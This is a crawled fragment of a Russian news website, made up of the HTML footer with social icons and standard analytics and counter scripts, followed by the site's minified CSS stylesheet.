                            <path fill="white" d="M19.8995 20C19.6284 19.997 19.3871 19.9114 19.1677 19.7503C17.6307 18.6223 16.0922 17.4964 14.5543 16.3698C14.2788 16.168 14.0011 15.9686 13.7283 15.7629C13.6566 15.7088 13.6135 15.7043 13.5431 15.7706C12.5887 16.6715 11.631 17.5689 10.6736 18.4666C10.6013 18.5343 10.5288 18.6018 10.4521 18.6642C10.0452 18.9962 9.27328 18.8791 9.05749 18.2139C8.37533 16.111 7.66939 14.0154 6.98456 11.9131C6.91084 11.6872 6.80354 11.5748 6.57288 11.5047C4.85515 10.9821 3.14247 10.4426 1.42801 9.9091C1.05349 9.79259 0.837995 9.53726 0.824322 9.1892C0.80946 8.81735 0.992855 8.54389 1.37629 8.39795C2.16219 8.09893 2.95075 7.80645 3.73873 7.51278C9.34759 5.42202 14.9565 3.33066 20.5662 1.24197C21.6603 0.834758 22.7574 0.435866 23.8551 0.0384604C24.3598 -0.14434 24.9276 0.355315 24.8185 0.88618C24.5875 2.01033 24.35 3.13299 24.1143 4.25596C23.5641 6.87967 23.0137 9.50308 22.4632 12.1265C21.9769 14.4449 21.4921 16.764 21.0031 19.0818C20.8756 19.6876 20.5094 19.9857 19.8995 20ZM9.86062 16.5544C9.86895 16.5538 9.87757 16.5532 9.88589 16.5526C9.9168 16.2477 9.9492 15.943 9.97833 15.638C10.0553 14.8352 10.1326 14.0324 10.2051 13.2292C10.214 13.132 10.253 13.0667 10.3234 13.0039C10.7598 12.6151 11.1934 12.2237 11.6271 11.8319C13.3472 10.2783 15.0685 8.7264 16.7859 7.17007C18.0043 6.06613 19.2165 4.95506 20.4327 3.84904C20.5252 3.76522 20.5671 3.67664 20.4996 3.5628C20.4434 3.46798 20.274 3.42874 20.1661 3.48611C20.0787 3.53248 19.9955 3.58658 19.9117 3.63919C16.0307 6.07921 12.1764 8.56114 8.31053 11.0246C8.20947 11.0888 8.20293 11.1471 8.23503 11.2517C8.62085 12.4992 9.00161 13.7482 9.38385 14.9969C9.54317 15.5156 9.7019 16.0352 9.86062 16.5544Z"/>
                        </svg>
                    </a>
                </div>
                <div class="vk-link">
                    <a href="https://ok.ru/totktonepo" target="_black" rel="noindex nofollow" class="vk__open">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#fff" version="1.1" id="Capa_1" width="25px" height="20px" viewBox="0 0 100 90" xml:space="preserve">
                            <g>
                                <g>
                                    <path fill="white" d="M43.041,67.254c-7.402-0.772-14.076-2.595-19.79-7.064c-0.709-0.556-1.441-1.092-2.088-1.713    c-2.501-2.402-2.753-5.153-0.774-7.988c1.693-2.426,4.535-3.075,7.489-1.682c0.572,0.27,1.117,0.607,1.639,0.969    c10.649,7.317,25.278,7.519,35.967,0.329c1.059-0.812,2.191-1.474,3.503-1.812c2.551-0.655,4.93,0.282,6.299,2.514    c1.564,2.549,1.544,5.037-0.383,7.016c-2.956,3.034-6.511,5.229-10.461,6.761c-3.735,1.448-7.826,2.177-11.875,2.661    c0.611,0.665,0.899,0.992,1.281,1.376c5.498,5.524,11.02,11.025,16.5,16.566c1.867,1.888,2.257,4.229,1.229,6.425    c-1.124,2.4-3.64,3.979-6.107,3.81c-1.563-0.108-2.782-0.886-3.865-1.977c-4.149-4.175-8.376-8.273-12.441-12.527    c-1.183-1.237-1.752-1.003-2.796,0.071c-4.174,4.297-8.416,8.528-12.683,12.735c-1.916,1.889-4.196,2.229-6.418,1.15    c-2.362-1.145-3.865-3.556-3.749-5.979c0.08-1.639,0.886-2.891,2.011-4.014c5.441-5.433,10.867-10.88,16.295-16.322    C42.183,68.197,42.518,67.813,43.041,67.254z"/>
                                    <path fill="white" d="M47.55,48.329c-13.205-0.045-24.033-10.992-23.956-24.218C23.67,10.739,34.505-0.037,47.84,0    c13.362,0.036,24.087,10.967,24.02,24.478C71.792,37.677,60.889,48.375,47.55,48.329z M59.551,24.143    c-0.023-6.567-5.253-11.795-11.807-11.801c-6.609-0.007-11.886,5.316-11.835,11.943c0.049,6.542,5.324,11.733,11.896,11.709    C54.357,35.971,59.573,30.709,59.551,24.143z"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>
                <div class="vk-link">
                    <a href="/rss/type/feed" target="_black" class="vk__open">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                            <mask id="mask0_869_4659" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
                                <rect width="20" height="20" fill="url(#pattern0)"/>
                            </mask>
                            <g mask="url(#mask0_869_4659)">
                                <rect x="-7.82617" y="-11.3043" width="35.6522" height="42.6087" fill="white"/>
                            </g>
                            <defs>
                                <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
                                    <use xlink:href="#image0_869_4659" transform="scale(0.00195312)"/>
                                </pattern>
                                <image id="image0_869_4659" width="512" height="512" xlink:href="[data-uri]"/>
                            </defs>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="counter-list">
                <!--LiveInternet logo-->
                <a href="https://www.liveinternet.ru/click" class="pt-4"
                   target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
                                        title="LiveInternet: показано число просмотров и посетителей за 24 часа"
                                        alt="" style="border:0" width="88" height="31"/></a>
                <!--/LiveInternet-->
            </div>
        </div>
    </div>
</footer>
    </div>

    <script src="/js/google-translate.js"></script>
    <script src="/libs/jquery/jquery-3.4.0.min.js"></script>
    <!--[if lt IE 9]>
    <![endif]-->
    <script async src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
    <script async src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>

    <script async src="/js/app-n.js?id=3d07fba46a713f8028c526d79781d8ce"></script>

    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

        ym(12655978, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true,
            trackHash: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/12655978" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->

    <!-- Top.Mail.Ru counter -->
    <script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "3340003", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script");
            ts.type = "text/javascript";
            ts.async = true;
            ts.id = id;
            ts.src = "https://top-fwz1.mail.ru/js/code.js";
            var f = function () {
                var s = d.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(ts, s);
            };
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "tmr-code");
    </script>
    <noscript>
        <div><img src="https://top-fwz1.mail.ru/counter?id=3340003;js=na" style="position:absolute;left:-9999px;"
                  alt="Top.Mail.Ru"/></div>
    </noscript>
    <!-- /Top.Mail.Ru counter -->

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CHYQSSJ7BE"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-CHYQSSJ7BE');
    </script>

    <!--LiveInternet counter-->
    <script>
        new Image().src = "https://counter.yadro.ru/hit;MKhouse?r" +
            escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
    <!--/LiveInternet-->

    <script src="https://abnews.ru/dog/natasha/" crossorigin="anonymous" async="true"></script>
    <script src="https://cdn.getandgo.ru/pwa/assets/js/js_native_pwa_full.min.js?v=42342" crossorigin="anonymous"
            onload="CubePWANative.init({metrika: '12655978', color: '#348749', fontcolor: '#ffffff', popup_confirm: 'СОГЛАСЕН', popup_text: 'Для отображения информации мы используем Cookie'});"></script>

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://abnews.ru/css/style-n.css?id=4242e763c30a0270e3bbb62b9659bddc
body_size: 6490
content:
html{scroll-behavior:smooth}a,a:visited{text-decoration:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0;outline:0}abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,summary,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{background:0 0;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline}@keyframes ani{0%{opacity:0}100%{opacity:1}}body{top:0!important;background-color:#f3f3f2;margin:0;padding:0;color:#000;font-size:16px;font-weight:400;font-family:Roboto,sans-serif}.skiptranslate{display:none;height:0}.wrapper{width:1300px;margin:0 auto;background-color:#fff}.header{width:100%}.header-container{display:flex;justify-content:space-between;align-items:center;padding:10px 0;background-color:#fff;border-bottom:3px solid #348749}.header-subcontainer{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.11)}.header-right{display:flex;align-items:center;margin-right:15px}.header-mobile{position:fixed;width:100%;top:-100%;bottom:100%;left:0;transition:.2s;overflow-y:auto;z-index:10;background-color:#fff}.head-mobile-menu{display:flex;justify-content:space-between;align-items:center;padding:10px 0;background-color:#fff;border-bottom:3px solid #348749}.header-mobile.active{top:0;bottom:0}.header-mobile-menu{max-width:1300px;margin:0 auto}.menu-button{margin-top:5px}.head-mobile-close img,.menu-button img{height:20px;width:20px}.header-mobile-block{padding:20px 15px;max-width:600px;margin:0 auto}.header-mobile-title{font-family:Roboto;font-size:24px;font-weight:600;line-height:26px;margin-bottom:20px}.header-mobile-list{display:flex;flex-wrap:wrap}.header-mobile-link{font-family:Roboto;font-size:16px;font-weight:400;line-height:22px;color:#000;width:50%;margin-bottom:10px;cursor:pointer}.header-mobile-link:hover{color:#348749}.header-mobile-link-bold{font-family:Roboto;font-size:18px;font-weight:600;line-height:20px;color:#000;width:100%;margin-bottom:5px;margin-top:10px;cursor:pointer}.header-mobile-link-bold:hover{color:#348749}.header-subcontainer .nav-link{color:#000}.nav-list,.nav-list-two{display:flex;align-items:center;list-style:none;justify-content:center;flex-wrap:wrap;width:700px}.nav-item{position:relative;list-style:none;padding:5px 10px;border-radius:5px;border:1px solid rgba(255,255,255,.3)}.nav-item-two:not(:last-child),.nav-item:not(:last-child){margin-right:15px}.nav-link{color:#000;transition:all .2s;text-decoration:none}.nav-search{margin-left:60px;display:flex}.nav-search svg{margin-right:8px;margin-top:2px}.drop{opacity:0;padding-top:20px;position:absolute;top:-999em;right:0;transition:opacity .2s}.navbar-toggle{display:none}.social-link{width:20px;height:20px;position:relative}.social-open svg{fill:#fff;display:block;width:100%;height:100%;transition:inherit}.logo img{height:40px;width:auto;margin-left:15px}.container{display:flex;flex-direction:column;width:100%}.full-container{margin:0 100px}.main{display:flex;min-height:calc(100vh - 440px)}.main-container{width:calc(100% - 300px);display:flex;flex-direction:column}.main-container-full{width:100%}.space-block{width:600px;margin:0 auto;padding-bottom:40px}.space-block-full{width:700px}.promo-block-mobile{display:none}.sidebar{display:flex;flex-direction:column;width:300px;border-left:1px solid rgba(0,0,0,.11)}.main-item,.region-item{padding:15px;border-bottom:1px solid rgba(0,0,0,.11)}.main-item-head h2,.region-item-head h2{font-family:Roboto;font-size:30px;font-weight:400;margin:25px 0;color:#000}.main-item-list{display:flex;flex-wrap:nowrap;justify-content:space-between;gap:15px}.region-item-list{display:flex;flex-wrap:wrap;justify-content:space-between;gap:15px}.cat-item-list{display:flex;flex-wrap:wrap;justify-content:space-between;gap:15px}.cat-item-column{display:flex;gap:15px}.cat-item-column .region-item-image{height:160px}.main-item-card,.region-item-card{color:#000}.region-head-link{width:100%;display:flex;justify-content:space-between;align-items:center}.region-item-last:not(:last-child){color:#000;border-bottom:1px solid rgba(0,0,0,.11);padding-bottom:15px}.main-item-last .main-item-card{display:flex}.main-item-last .main-item-titles{margin-left:10px}.main-item-last .main-item-image{min-width:90px;max-width:90px;height:90px}.main-item-column{display:flex;flex-direction:column;gap:15px}.region-item-column{display:flex;flex-direction:column;gap:20px;width:32%}.main-item-first{width:390px}.main-item-middle{width:200px}.main-item-last{width:340px}.main-item-image,.region-item-image{overflow:hidden;position:relative}.main-item-img,.region-item-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%;border-radius:5px}.main-item-first .main-item-title{margin-top:6px;font-family:Roboto;font-size:20px;font-weight:700;line-height:24px}.main-item-middle .main-item-title{margin-top:7px;font-family:Roboto;font-size:16px;font-weight:700;line-height:20px}.main-item-last .main-item-title{font-family:Roboto;font-size:16px;font-weight:700;line-height:20px}.main-item-lead{font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;color:#333;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.main-item-info{margin-top:5px;color:#a2a09e;font-family:Roboto;font-size:12px;font-weight:400;line-height:14px}.main-item-first .main-item-info{position:absolute;font-size:10px;background-color:#fff;color:#000;border-radius:4px;padding:3px 7px;left:10px;bottom:15px}.main-item-middle .main-item-info{position:absolute;font-size:8px;background-color:#fff;color:#000;border-radius:4px;padding:2px 5px;left:10px;bottom:13px}.region-item-last{width:100%;display:flex;flex-direction:column;gap:15px}.region-item-last .region-item-title{font-family:Roboto;font-size:18px;font-weight:700;line-height:22px}.region-item-last .region-item-lead{font-family:Roboto;font-size:18px;font-weight:400;line-height:22px;color:#585550;margin-top:8px;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.region-item-last .region-item-info{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;color:#a2a09e;margin-top:6px}.region-item-big .region-item-title{font-family:Roboto;font-size:18px;font-weight:700;line-height:21px}.region-item-head{display:flex;justify-content:space-between;align-items:center}.region-item-other{font-family:Roboto;font-size:16px;font-weight:400;line-height:18px;color:#7c7a76}.region-item-big .region-item-titles{margin-top:5px;min-height:75px;max-height:125px}.cat-item-column .region-item-big{width:100%}.region-item-big .region-item-info{font-family:Roboto;font-size:10px;font-weight:400;line-height:10px;position:absolute;background-color:#fff;color:#000;border-radius:4px;padding:5px 10px;left:10px;bottom:15px}.region-item-big .region-item-date{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;color:#a2a09e;margin-top:8px}.persons-list{display:flex;flex-direction:column;gap:15px}.person-item-link{display:flex;gap:20px;color:#000}.person-item-img{position:relative;height:auto;width:auto}.person-item-img img{height:130px;-o-object-fit:cover;object-fit:cover;width:auto}.person-item-title{font-family:Roboto;font-size:22px;font-weight:700;line-height:24px}.person-item-lead{margin-top:10px}.subscribtion-form{border-radius:10px;width:100%;margin:50px 0;display:flex;flex-direction:column;justify-content:center}.subscribe-form-item{text-align:center}.subscribtion-form input{font-size:14px;line-height:18px;padding:15px 30px;border:.5px solid rgba(0,0,0,.3);width:70%}.subscribe-form-item--input-string input{background-color:#f6f6f6;border-radius:8px 8px 0 0}.subscribe-form-item--input-email input{background-color:#f6f6f6;border-radius:0 0 8px 8px}.subscribe-form-item--btn-submit input{margin-top:30px;background-color:#348749;color:#fff;border:0;border-radius:12px}.footer{background:#323232;color:#c6c6c6;padding:25px 15px}.footer-container{margin-top:10px}.footer-row{display:flex;justify-content:space-between;align-items:center;gap:25px}.footer-row-top{margin-top:20px;display:flex;justify-content:space-between;align-items:start;gap:25px}.footer-nav{width:100%;margin-left:30px}.footer-nav-list{display:flex;flex-wrap:wrap;align-items:center}.footer-nav-list li{list-style:none;margin:0 20px 5px 0}.footer-nav-list a{color:#efefef}.footer-row-two{width:100%}.footer-adult{font-size:18px;line-height:18px}.footer-small-text,.footer-text{margin-bottom:12px}.footer-small-text a{color:#348749}.footer-small-text{font-size:12px}.sidebar-sticky{top:15px;position:sticky}.sidebar-news{padding:15px;margin-top:15px}.sidebar-news-line{border-bottom:1px solid rgba(0,0,0,.11)}.sidebar-news-item-first{position:relative}.sidebar-news-item-first:before{content:" ";position:absolute;top:18%;left:0;background:#348749;width:4px;height:4px;transform:rotate(45deg) translateY(-50%)}.sidebar-news-head h2{font-family:Roboto;font-size:24px;font-weight:400;line-height:26px}.sidebar-news-list{display:flex;flex-direction:column;gap:20px;margin-top:15px}.sidebar-news-card{display:flex;color:#000}.sidebar-news-card-column{display:flex;color:#000;flex-direction:column}.sidebar-news-image{overflow:hidden;position:relative;min-width:80px;max-width:80px;height:80px}.sidebar-news-img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:5px}.sidebar-news-titles{margin-left:15px}.sidebar-news-titles-col{margin-top:10px}.sidebar-news-title{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;margin-bottom:5px}.sidebar-news-region{color:#646262;font-family:Roboto;font-size:12px;font-weight:500;line-height:12px}.sidebar-news-info{margin-top:3px;color:#a2a09e;font-family:Roboto;font-size:12px;font-weight:400;line-height:14px}.sidebar-news-other{display:block;color:#7c7a76;font-family:Roboto;font-size:16px;font-weight:400;line-height:18px;text-align:center;margin-top:20px}.sidebar-widget{border-bottom:1px solid rgba(0,0,0,.11)}.top-bar{border-bottom:1px solid rgba(0,0,0,.11)}#load-post{opacity:0;animation:ani 1.5s forwards}.space-bar{border-bottom:1px solid rgba(0,0,0,.11)}.space-line{border-bottom:1px solid rgba(0,0,0,.11)}.main{border-bottom:1px solid rgba(0,0,0,.11)}.breadcrumb{margin-top:30px}.breadcrumb-list{display:flex}.breadcrumb-item{color:#a2a09e;font-family:Roboto;font-size:14px;font-weight:400;white-space:nowrap;list-style:none}.breadcrumb-item a{font-family:Roboto;color:#348749;transition:.3s linear}.breadcrumb-item a:hover{color:#242424}.breadcrumb-item.active{overflow:hidden;text-overflow:ellipsis}.breadcrumb-item+.breadcrumb-item{padding-left:7px}.breadcrumb-item+.breadcrumb-item::before{content:"|";color:#a2a09e;padding-right:4px;display:inline-block}.article-title{font-family:Roboto;font-size:30px;font-weight:700;line-height:34px;margin-top:30px}.article-info,.article-info a{margin-top:8px;font-family:Roboto;font-size:14px;font-weight:400;color:#7c7a76;transition:.3s linear}.article-source{display:none;margin-top:30px}.article-source-container{display:flex;align-items:center}.article-source-img{height:40px;width:40px;overflow:hidden;position:relative;line-height:40px}.article-source-img img{height:auto;width:100%;-o-object-fit:cover;object-fit:cover}.article-source-info{margin-left:12px}.article-source-link{font-family:Roboto;color:#348749;font-size:14px;transition:.3s linear;text-decoration:none}.article-source-link:hover{color:#242424}.article-source-label{margin-top:8px;font-family:Roboto;font-size:14px;font-weight:400;color:#7c7a76;transition:.3s linear}.article-info a{color:#348749}.article-info a:hover{color:#242424}.article-text{margin-top:20px;font-family:Roboto;font-size:16px;font-weight:400;line-height:22px}.article-text p{margin-bottom:20px}.article-text .wp-block-pullquote{background:rgba(38,71,113,.2);border-radius:10px;padding:25px;display:flex;justify-content:center;text-align:center;margin-bottom:20px}.article-text .wp-block-pullquote p{margin-bottom:0}.article-text h2{font-size:22px;font-weight:600;line-height:26px;margin-bottom:10px}.article-text a{color:#348749;transition:.3s linear}.article-text a:hover{color:#7c7a76}.article-text ul{margin:1em;padding-inline-start:20px}.article-text ol{display:block;list-style-type:decimal;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:40px}.article-text li{margin-bottom:8px}.article-img img,.article-text img{display:block;width:100%;max-width:100%;height:auto}.article-link{font-weight:400;font-size:12px;color:#7c7a76}.article-tags{margin:20px 0;display:flex;flex-wrap:wrap}.tags-item{margin:0 10px 10px 0;list-style:none}.tags-link{display:block;color:#3c3c3c;font-size:12px;line-height:22px;position:relative;white-space:nowrap;padding:0 10px;border-radius:4px;border:1px solid #3c3c3c;transition:.3s}.source-link{margin-top:4px}.source-link a{font-size:14px;font-weight:400;color:#636363;text-decoration:none;cursor:pointer}.tags-link:hover{color:#7c7a76}.partner-item{padding:15px;border-bottom:1px solid rgba(0,0,0,.11)}.partner-item-view{display:block;position:relative}.partner-item-head{font-family:Roboto;font-size:24px;font-weight:400;line-height:26px;margin-bottom:15px}.partner-item .partner-item-first::-webkit-scrollbar{display:none}.partner-item-row{display:flex;gap:10px;backface-visibility:hidden;transform:translate3d(0,0,0)}.partner-item-first{user-select:none;overflow-x:auto;overflow-y:auto;transform-style:preserve-3d;transform:translate3d(0,0,0);transition-duration:0s}.partner-item-card{width:185px;display:flex;flex-direction:column;background:#525252;border-radius:10px;color:#fff;height:100%;transition:color .2s ease-out}.partner-item-image{overflow:hidden;position:relative;border-radius:10px 10px}.partner-item-image:after{background-image:linear-gradient(180.18deg,rgba(77,77,77,0) 50.11%,#525252 96%);bottom:-1px;content:"";display:block;height:100%;left:0;position:absolute;width:100%}.partner-item-img{height:160px;-o-object-fit:cover;object-fit:cover;width:100%}.partner-item-titles{padding:10px;padding-top:0;height:85px}.partner-item-title{font-family:Roboto;font-size:16px;font-weight:700;line-height:17px;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.partner-item .loader-container{display:flex;flex-direction:column;width:185px;border-radius:10px}.partner-item .loading-image{width:100%;height:160px;background-color:#ccc;display:flex;justify-content:center;align-items:center;border-radius:10px 10px 0 0}.partner-item .loading-image svg{width:20px;height:20px;fill:#eee}.partner-item .loading-text{background-color:#ccc;padding:0 10px;height:85px;border-radius:0 0 10px 10px}.partner-item .loading-bar{width:100%;background-color:#eee;height:16px;border-radius:5px}.partner-item .loading-bar-small{width:80%;background-color:#eee;height:16px;margin-top:3px;padding:0 10px;border-radius:5px}.partner-item .loading-bar-smallest{width:60%;background-color:#eee;height:16px;margin-top:3px;padding:0 10px;border-radius:5px}.intext-block,.intext-img-block{margin:20px 0;padding:10px 0;border-top:1px solid;border-bottom:1px solid;border-color:#e3e3e3}.intext-item{display:inline-block;vertical-align:top;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.intext-item:last-child{margin-bottom:0}.intext-item .loader-container{margin-left:15px}.intext-item .loading-bar{width:80%;background-color:#eee;height:22px;border-radius:5px}.intext-item:before{content:'';display:block;width:6px;height:6px;border-radius:50%;float:left;margin-right:10px;position:relative;top:7px;background-color:#e3e3e3}.intext-img-link,.intext-link{display:block;margin:0;padding:0;text-decoration:none;overflow:hidden}.intext-img-title,.intext-title{font-size:16px;color:#348749;text-align:left;word-wrap:break-word;overflow:hidden}.intext-img-title:hover,.intext-title:hover{color:#000}.intext-img-item{display:inline-block;vertical-align:top;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px}.intext-img-image img{display:block;border:none;width:120px;height:80px;object-fit:cover;float:left;margin-right:10px}.intext-img-item .loader-container{display:flex}.intext-img-item .loading-text{width:calc(100% - 130px);margin-left:10px}.intext-img-item .loading-image{background-color:#ccc;display:flex;justify-content:center;align-items:center;width:120px;height:80px}.intext-img-item .loading-image svg{width:20px;height:20px;fill:#eee}.intext-img-item .loading-bar{width:80%;background-color:#eee;height:20px;border-radius:5px}.intext-img-item .loading-bar-small{width:70%;background-color:#eee;height:20px;border-radius:5px;margin-top:5px}.after-text-list{padding:0;font-size:0;margin:0;display:flex;gap:10px}.after-text-item{display:inline-block;vertical-align:top;overflow:hidden;position:relative;box-sizing:border-box;width:33.33%;height:200px;margin:0;padding:0;border-radius:10px;background:rgb(82 82 82)}.after-text-image img{display:block;border:none;width:100%;height:150px;object-fit:cover;margin:0}.after-text-titles{position:absolute;padding:0 10px 10px 10px;background:rgb(82 82 82);bottom:0;left:0;width:100%;min-height:50px;display:block;font-size:14px;font-weight:700;line-height:16px;color:#fff;text-shadow:.2px .2px #000;text-align:left;word-wrap:break-word;transition:all .3s ease 0s;box-sizing:border-box}.after-text-titles:before{height:50px;width:100%;content:'';display:block;position:absolute;top:-50px;right:0;left:0;bottom:0;background:linear-gradient(0deg,rgb(82 82 82 / 100%),rgb(82 82 82 / 0%))}.after-text-item .loading-image{display:flex;justify-content:center;align-items:center;width:100%;height:150px}.after-text-item .loading-image svg{width:20px;height:20px;fill:#9b9b9b}.after-text-item .loading-text{padding:0 10px 10px 10px}.after-text-item .loading-bar{width:80%;background-color:#9b9b9b;height:16px;border-radius:5px}.after-text-item .loading-bar-small{width:70%;background-color:#9b9b9b;height:16px;border-radius:5px;margin-top:5px}.sidebar-native{display:flex;flex-direction:column;gap:20px;margin-top:15px}.sidebar-native .loader-container{display:flex}.sidebar-native .sidebar-news-item-column .loader-container{display:flex;flex-direction:column}.sidebar-native .sidebar-news-item-column .loading-image{width:100%;height:170px}.sidebar-native .loading-image{display:flex;justify-content:center;align-items:center;width:80px;height:80px;background-color:#eee;border-radius:5px}.sidebar-native .loading-image svg{width:20px;height:20px;fill:#9b9b9b}.sidebar-native .loading-text{margin-left:15px;width:calc(100% - 80px)}.sidebar-native .sidebar-news-item-column .loading-text{margin-left:0;margin-top:10px;width:100%}.sidebar-native .loading-bar{width:80%;background-color:#eee;height:16px;border-radius:5px}.sidebar-native .loading-bar-small{width:70%;background-color:#eee;height:16px;border-radius:5px;margin-top:5px}.news-list-title h2{font-family:Roboto;font-size:24px;font-weight:400;line-height:26px}.news-default{display:flex;flex-direction:column;gap:15px}.news-default-card{display:flex;gap:20px}.news-default-img{width:auto;height:160px}.news-default-title{font-family:Roboto;font-size:20px;font-weight:700;line-height:24px;color:#000}.news-default-lead{font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;color:#333;margin:12px 0;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.news-default-info{color:#a2a09e;font-family:Roboto;font-size:12px;font-weight:400;line-height:14px}.sub-form{display:flex;justify-content:space-between;align-items:center;padding:10px 20px;border:1px solid rgba(0,0,0,.11);border-radius:10px;margin:15px 0;gap:10px}.sub-button{background-color:#348749;border-radius:5px;width:150px;padding:10px 20px;text-align:center}.sub-button a{color:#fff}.heading-head h1{font-family:Roboto;font-size:30px;font-weight:700;line-height:34px;margin-top:30px}.heading-body{margin-top:20px;font-family:Roboto;font-size:16px;font-weight:400;line-height:22px}.heading-body p{margin-bottom:12px}.heading-list{margin:10px 0}.news-list{margin:30px 0}.news-list-wrapper{padding-top:15px}.news-list .sidebar-news-title{font-size:18px;line-height:22px}.search-form{position:relative;width:100%;overflow:hidden;padding-bottom:10px;margin-top:30px;height:50px;border-bottom:1px solid rgba(0,0,0,.11)}.search-form-block{display:flex}.search-form input{height:50px;width:100%;padding:0;line-height:1;border:none;border-radius:0;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;color:#222;font-size:20px}.search-form button{padding:0;border:none;background:0 0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:40px;width:130px;margin-left:20px;background:#348749;font-size:14px;border-radius:5px;color:#fff}.article-partn a{color:#348749}.article-text .has-small-font-size{line-height:1.2;font-size:14px}.article-text .has-cyan-bluish-gray-color{color:#7c7a76}.article-text .has-text-align-right{text-align:right}.text-region-link{color:#000!important;font-weight:600;cursor:auto}.author-post{color:#636363;font-size:14px;font-weight:200}.author-post a{color:#636363;text-decoration:none;cursor:pointer}.region-button{margin-top:40px;text-align:center}.region-button-link{font-family:Roboto;font-size:18px;font-weight:400;line-height:22px;color:#7c7a76}.wp-block-quote{margin-block-start:2.5em;margin-block-end:2.5em;margin-inline-start:70px;margin-inline-end:40px}.wp-block-quote:before{position:absolute;content:'';background-image:url("/img/dot.svg");height:15px;width:16px;margin-left:-30px}.wp-block-image img{width:100%;height:100%}.wp-block-video video{width:100%;height:auto}.wp-element-caption{font-weight:400;font-size:12px;color:#7c7a76;margin-top:-5px;margin-bottom:12px}.wp-block-image .alignleft{margin:.5em 1em .5em 0;position:relative;user-select:text;overflow-wrap:break-word;float:left;display:table}.wp-block-image .alignleft img{height:revert-layer}.wp-block-image .alignleft .wp-element-caption{display:table-caption;caption-side:bottom}ul.pagination{display:flex;justify-content:center;list-style:none;margin:40px 20px}ul.pagination li{font-size:15px;margin-left:8px}ul.pagination li a,ul.pagination li span{display:inline-block;width:30px;height:30px;border:1px solid #348749;text-align:center;border-radius:50%;line-height:30px;color:#348749;transition:.3s}ul.pagination li a{color:#348749}ul.pagination li.active span{background:#348749;color:#fff}ul.pagination li a:hover{background:#348749;color:#fff}ul.pagination li:first-child{margin-left:0}.h-nav{display:flex;flex-wrap:wrap;align-items:center}.h-nav-item{list-style:none;margin:0 10px 10px 0;padding:5px 10px;border-radius:5px;border:1px solid rgba(0,0,0,.3)}.h-nav-link{color:rgba(0,0,0,.3)}.language-img{cursor:pointer;display:none;width:25px!important;height:25px!important;border:1px solid #000;border-radius:6px;padding:3px 8px;font-size:14px}.language-usa::before{content:"ENG";color:#000}.language-ru::after{content:"RU";color:#000}.social-list,.social-list-footer{display:flex;gap:20px;align-items:center;margin-right:50px}.social-list svg,.social-list-footer 